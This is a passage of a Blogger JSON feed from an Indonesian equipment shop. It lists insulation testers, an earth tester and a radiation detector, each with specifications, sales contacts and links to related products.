imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Insulation Tester Kyoritsu 3005A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" title=\"Jual Megger Insulation Tester Kyoritsu 3005A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nDigital Insulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\nDigital Insulation \/ Continuity Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 250V\/ 500V\/ 1000V\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20M \/ 200M \/ 2000M\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage+ 20% , -0%\u003Cbr \/\u003E\nNominal Current 1mA DC min.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20M \/ 200M )\u003Cbr \/\u003E\n| 10% rdg 3dgt ( 2000M )\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20 \/ 200 \/ 2000\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 7~ 12V DC\u003Cbr \/\u003E\nMeasuring Current 200mA DC min.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20 )\u003Cbr \/\u003E\n| 1.5% rdg 3dgt ( 200 \/ 2000 )\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC Voltage range 0-600V AC\u003Cbr \/\u003E\nAccuracy | 5% rdg 3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard IEC 61010-1 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/ 2\/ 4\u003Cbr \/\u003E\nIP Rating IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard IEC 61326-1\u003Cbr \/\u003E\nWithstand Voltage 3700V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6P ( AA) ( 1.5V) 8\u003Cbr \/\u003E\nDimensions 185( L) 167( W) 89( D) mm\u003Cbr \/\u003E\nWeight 970g approx\u003Cbr \/\u003E\nAccessories 7122B ( Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 ( F500mA\/ 600V fuse) 2\u003Cbr \/\u003E\nR6P ( AA) 8, Shoulder Strap\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Insulation Tester Kyoritsu 3005A , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/ready-stok-electrical-ground-150kv-kabel-standar.html\"\u003EReady Stok Elctrical Ground 150kv Kabel Standar \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-set-redzona-x20-cable-gsw.html\"\u003EJual Grounding Set Redzona X20 Cable GSW\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-cek-kabel-listrik-grounding-redzona-150kv.html\"\u003EJual Alat Cek Kabel Listrik Grounding Redzona 150kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7017240743224235794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html","title":"Jual Megger Insulation Tester Kyoritsu 3005A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2905619355026919581"},"published":{"$t":"2023-11-02T18:46:00.001-07:00"},"updated":{"$t":"2023-11-02T18:46:15.467-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" title=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003E* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-dwyer-30-0-30pa-kumplit-aksesoris.html\"\u003EJual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/ready-stok-yahagi-jepang-type-283-ori.html\"\u003EReady Stok Yahagi Jepang Type 283 Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2905619355026919581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html","title":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3216625815669230928"},"published":{"$t":"2023-01-31T20:33:00.002-08:00"},"updated":{"$t":"2023-01-31T20:33:10.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Tester Constant 5kv di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Tester Constant 5kv di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Tester Constant 5kv di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" title=\"Jual Insulation Tester Constant 5kv di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi dari alat ukur 1KV, sebagaimana dibawah:\n\nFunction Insulation Resistance Voltage Resistance Range 500V 1000V 2500V 5000V AC\/DCV Measuring Range 0~6.000MΩ 0~6.000MΩ 0~60.00MΩ 0~60.00MΩ 0~600.0V 0~600.0Ω (Auto Ranging) 6~60.00MΩ 6~60.00MΩ 60~600.0MΩ 60~600.0MΩ (50-1kHz) 600~6000Ω 60~600.0MΩ 60~600.0MΩ 0.6~6.000GΩ 0.6~6.000GΩ 600~6000MΩ 600~6000MΩ 6~60.00GΩ 6~60.00GΩ Accuracy ±5%rdg ±3dgt; ±20%(\u003E6GΩ or more) ±1.5%rdg ± 5dgt ±1.5%rdg ± 5dgt Short Circuit Current 1.3mA approx - Rated test Current 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA - (At Load Resistance) 0.5MΩ 1MΩ 2.5MΩ 5mΩ Opern circuit Voltage 500VDC\/ 1000VDC\/ 2500VDC\/ 5000VDC\/ - 0,2 0,2 0,2 0,2 Continuity Check Buzzer sounds at 50Ω Display 6000 Counts Current Consumption About 1000mA (During measurement) 25mA approx. Withstand Voltage 5320V AC for 5 seconds Safety Standard IEC 61010-1 CAT IV 600V Pollution Degree 2 Power Supply DC12V : R14 x 8 Accessories Test leads, Instruction Manual and 120\/250V AC adaptor\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Constant 5kv di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-pabrik-2-x-36watt-lampu-explosion-proof-di-semarang.html\"\u003EJual Lampu Pabrik 2 x36Watt Lampu Explosion Proof di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-timbangan-duduk-digital-500kf-300-kg-atau-150-kg-di-ciputat.html\"\u003EJual Timbangan Duduk Digital 500 kg 300 kg atau 150 kg di Ciputat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-shldr-ws-warning-light-5-suara-di-pontinak.html\"\u003EJual Sirine SHLDR WS Warning Light Sirene 5 Suara di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3216625815669230928\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html","title":"Jual Insulation Tester Constant 5kv di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8258452479787157989"},"published":{"$t":"2022-12-07T19:52:00.002-08:00"},"updated":{"$t":"2022-12-07T19:52:33.784-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Radiation Alert Ranger Radiation Alert USA di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" title=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ERadiation Alert Ranger  menawarkan kinerja maksimum dalam detektor radiasi nuklir yang ringan dan kokoh untuk survei di fasilitas atau di lapangan. Meskipun dirancang dengan mempertimbangkan lingkungan industri, ia masih memiliki semua fitur yang Anda sukai di lab. Radiation Alert Ranger  adalah pengukur survei digital kecil, genggam, yang menawarkan sensitivitas yang sangat baik terhadap tingkat alfa, beta, gamma, dan sinar-x yang rendah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026amp; Kegunaan: Survei kontaminasi NORM (Bahan Radioaktif yang Terjadi Secara Alami), Penghitungan pembersihan kotor, Survei kontaminasi paket, peralatan, orang, dll., Inspeksi peraturan, Skrap Metal Screening, Deteksi radionuklida energi rendah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nspesifikasi\u003Cbr \/\u003E\nDetektor\u003Cbr \/\u003E\nTabung GM dengan pendinginan Halogen internal tanpa kompensasi dengan jendela mika tipis, kepadatan area 1,4-2,0 mg\/ cm2 . Diameter efektif jendela adalah 45 mm (1,77 in.).\u003Cbr \/\u003E\nJangkauan operasi\u003Cbr \/\u003E\nmR\/jam – .001 (1µR) hingga 100\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBPS – 0 hingga 350.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSv\/jam – 0,01 hingga 1000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCPS – 0 hingga 5000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Total- 1 hingga 9.999.000 hitungan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRanger depan dan belakang\u003Cbr \/\u003E\nSensitivitas Energi\u003Cbr \/\u003E\nMendeteksi Alpha hingga 2 MeV. Mendeteksi Beta hingga 0,16 MeV; efisiensi deteksi khas pada 1 MeV adalah kira-kira. 25%. Mendeteksi Gamma hingga 10 KeV melalui jendela detektor. 3340 CPM\/mR\/jam (137Cs). Level terkecil yang dapat dideteksi untuk 125I adalah 0,02 Ci pada kontak.\n\u003Cbr \/\u003E\nRanger, EXP Ranger, \u0026amp; Respons Energi Frisker\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEfisiensi bawaan\u003Cbr \/\u003E\nSulfur (35S), Strontium (90Sr\/y), Cesium (137Cs), Fosfor (32P), Karbon (14C), Iodine (131I), Cobalt (60Co), dan Alpha\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMenampilkan\u003Cbr \/\u003E\nLCD Grafis dengan Lampu Latar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnti Saturasi\u003Cbr \/\u003E\nMeter akan tahan di OVER RANGE di bidang setinggi 100 kali pembacaan maksimum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeriode Rata-rata\u003Cbr \/\u003E\nTampilan detektor radiasi ini diperbarui setiap 3 detik. Pada tingkat latar belakang rendah, pembaruan adalah rata-rata untuk periode waktu 30 detik terakhir. Periode waktu untuk rata-rata menurun seiring dengan meningkatnya tingkat radiasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html\"\u003EJual Pengisi daya Dosimeter 909B Ori di Medan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8258452479787157989\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html#comment-form","title":"0 